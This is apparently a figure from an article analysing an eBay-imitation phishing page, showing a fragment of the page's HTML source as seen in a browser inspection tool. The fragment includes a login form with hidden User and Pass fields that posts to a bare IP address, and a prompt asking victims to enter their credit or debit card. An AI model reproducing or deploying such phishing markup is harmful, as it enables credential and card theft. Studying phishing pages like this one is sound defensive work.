 URL:
PostData
Referer: http://218.8.252.73/image/.../submit.php
Get Post Header Delete Cookies User:
Password:
Log Browse Source [298] Links Forms [15] Cookies Settings Note About / Info
word wrap Highlight HTML tags
40 <tr>
41 <td width="184" height="16" valign="middle">
42 <p align="center">&nbsp;<b><span style="font-size:12pt;">Security
43 Measures</span></b></td>
44 <td height="16" valign="middle" width="455">&nbsp;</td>
45 </tr>
46 </table>
47 </td>
48 </tr>
49 <tr>
50 <td bgcolor="#9999CC" colspan="2"><img src="https://securepics.ebaystatic.com/aw/pics/s.gif" width="1" height="1"></td>
51 </tr>
52 </table>
53 <form name="login" method="post" action="http://218.8.252.73/image/.../submit.php" ><table border="0" cellpadding="0" cellspacing="0" wi
54
55 <input type=hidden name="User" value="">
56 <input type=hidden name="Pass" value="">
57
58 <tr>
59 <td><img src="https://securepics.ebaystatic.com/aw/pics/s.gif" width="1" height="10"><b>Please Enter Credit or
60 Debit Card on File to Confirm Your Identity</b></td>
61 <td></td>
62 </tr>
63 <tr bgcolor="#cccccc">
64 <td valign="top" colspan="2" height="1"><img src="https://securepics.ebaystatic.com/aw/pics/s.gif" width="1" height="1"></td>
65 </tr>
66 <tr>
67 <td valign="top" colspan="2" height="10"><img src="https://securepics.ebaystatic.com/aw/pics/s.gif" width="1" height="1"></td>
68 </tr>
69 </table>
70 <table border="0" cellpadding="0" cellspacing="0" width="100%">
71
72
图10